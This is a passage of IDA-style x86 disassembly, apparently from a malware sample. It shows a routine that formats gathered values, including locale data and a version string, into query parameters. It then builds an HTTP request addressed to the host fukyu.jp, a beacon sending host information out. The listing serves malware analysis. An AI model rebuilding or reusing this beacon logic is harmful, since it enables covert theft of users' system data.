 call    _sprintf
mov     edx, [esp+0C3Ch+arg_0]
lea     eax, [esp+0C3Ch+var_A00]
push    edx
lea     ecx, [esp+0C40h+Buffer]
push    eax
lea     edx, [esp+0C44h+String1]
push    ecx
lea     eax, [esp+0C48h+LCData]
push    edx
lea     ecx, [esp+0C4Ch+var_B00]
push    eax
push    ecx
push    offset a1003    ; "1.003"
lea     edx, [esp+0C58h+String2]
push    offset aLg1SLg2SLg3SLg ; "lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6="...
push    edx             ; Buffer
call    _sprintf
lea     eax, [esp+0C60h+String2]
push    eax             ; lpString2
call    sub_402100
mov     edi, ds:lstrcatA
add     esp, 30h
lea     ecx, [esp+0C34h+String2]
push    offset String2  ; " HTTP/1.1\r\nHost: fukyu.jp\r\n\r\n"
push    ecx             ; lpString1
call    edi ; lstrcatA
lea     edx, [esp+0C34h+String2]
lea     eax, [esp+0C34h+buf]
push    edx             ; lpString2
push    eax             ; lpString1
call    edi ; lstrcatA
lea     edi, [esp+0C34h+buf]
or      ecx, 0FFFFFFFFh
xor     eax, eax
push    ebx             ; flags
repne scasb
not     ecx
dec     ecx